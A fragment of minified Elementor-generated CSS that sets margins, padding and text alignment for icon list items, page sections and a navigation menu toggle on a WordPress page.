.elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-44 .elementor-element.elementor-element-db0063c > .elementor-element-populated{padding:24px 16px 24px 16px;}.elementor-44 .elementor-element.elementor-element-4f378ac{text-align:center;}.elementor-44 .elementor-element.elementor-element-db0bbab > .elementor-element-populated{padding:16px 16px 16px 16px;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-toggle{text-align:center;}}